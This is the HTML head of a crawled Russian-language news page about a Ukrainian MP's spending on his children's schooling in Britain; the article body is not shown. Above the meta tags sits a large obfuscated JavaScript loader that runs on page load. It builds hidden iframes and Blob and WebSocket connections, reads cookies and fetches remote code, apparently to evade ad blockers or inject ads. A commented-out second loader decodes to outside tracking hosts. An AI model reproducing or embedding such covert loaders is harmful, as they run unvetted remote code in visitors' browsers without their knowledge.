

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/
body_size: 42242
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Больше, чем депутат на обучение своих детей тратит только Президент"/>
<link rel="canonical" href="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год - Олигарх" />
<meta property="og:description" content="Больше, чем депутат на обучение своих детей тратит только Президент" />
<meta property="og:url" content="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Блок Петра Порошенко" />
<meta property="article:tag" content="Великобритания" />
<meta property="article:tag" content="Демчак деньги" />
<meta property="article:tag" content="депутат" />
<meta property="article:tag" content="образование" />
<meta property="article:tag" content="обучение" />
<meta property="article:tag" content="обучение детей" />
<meta property="article:tag" content="общество" />
<meta property="article:tag" content="Руслан Демчак" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-07-18T16:06:03+03:00" />
<meta property="article:modified_time" content="2018-07-18T16:00:53+03:00" />
<meta property="og:updated_time" content="2018-07-18T16:00:53+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="635" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Больше, чем депутат на обучение своих детей тратит только Президент" />
<meta name="twitter:title" content="Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
